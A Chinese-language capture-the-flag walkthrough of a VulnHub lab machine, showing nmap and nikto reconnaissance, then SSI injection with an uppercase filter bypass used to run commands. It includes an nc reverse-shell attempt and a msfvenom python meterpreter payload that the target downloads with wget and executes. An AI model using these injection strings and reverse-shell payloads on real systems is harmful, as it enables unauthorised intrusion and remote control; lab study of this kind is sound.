文章目录

靶机环境

靶机下载网站:https://www.vulnhub.com/

使用Vmware虚拟机中NAT网络

靶机 192.168.146.150

攻击机 parrot 192.168.146.129



一、服务器信息搜集

-A 全面扫描(主动扫描)

-p-全端口扫描

nmap -p- -A 192.168.146.150

👆发现只有开放80端口,并且服务器用的是Ubuntu,中间件为Apache

二、网站信息搜集

1.使用nikto扫描网站目录

nikto 是一款用来发现 web 应用程序漏洞的一个工具,常用于对web网页服务器进行全面的多种扫描

nikto -h http://192.168.146.150



扫描出敏感文件/spukcab/,并且响应为200

↓访问其url发现两个备份文件

分别下载到Download里面

分别查看审计👇,但是并没发现什么有价值的信息哦~

分别是网页源代码和配置信息

2.浏览网站

首先是一个登录界面

开burpsuite抓包看一下

代码如下(示例):

sudo burpsuite

并没有发现什么可利用的地方

三、SSI注入漏洞利用

1、SSI注入简介:

Server Side Injection,即服务器端注入。SSI 是类似于 CGI,用于html动态页面的指令。

若网站目录中发现了stm shtml shtm 的文件后缀名,并且网站对ssi的输入没有进行严格过滤

就有可能允许远程在 Web 应用中注入脚本来执行代码,造成SSI注入攻击。

2、SSI注入测试网站

都输入👇并且点击submit提交

<!--#exec cmd="whoami" -->

关键敏感字符可能被过滤掉了

考虑大写翻转进行绕过再提交

<!--#EXEC cmd="whoami" -->

注入测试成功😄O(∩_∩)O

四、利用nc反弹shell——失败

ps:本靶机利用nc正向和反向反弹shell经测试后都行不通

parrot建立监听

nc -lvp 4444

<!--#EXEC cmd="nc -e /bin/bash 192.168.146.129 4444" -->

提交后parrot上没有反应——失败/(ㄒoㄒ)/~~

五、使用msf框架

1、python木马生成

msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.146.129 lport=4444 -f raw > shell.py

2、建立木马监听端

msfconsole

use exploit/multi/handler

set payload python/meterpreter/reverse_tcp

set lhost 192.168.146.129

set lpoet 4444

exploit

3、上传木马文件到本地web服务器上

先把刚刚制作好的python木马移动到var/www/html里

sudo mv /root/shell.py /var/www/html

**开启apache服务**

service apache2 start



4、构造SSI注入语句执行木马

<!--#EXEC cmd="wget http://192.168.146.129/shell.py"-->

给传上去的木马文件加权限👇

<!--#EXEC cmd="chmod 777 shell.py"-->

执行木马

<!--#EXEC cmd="python shell.py"-->

成功上线😀,收工啦~~

973

973

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?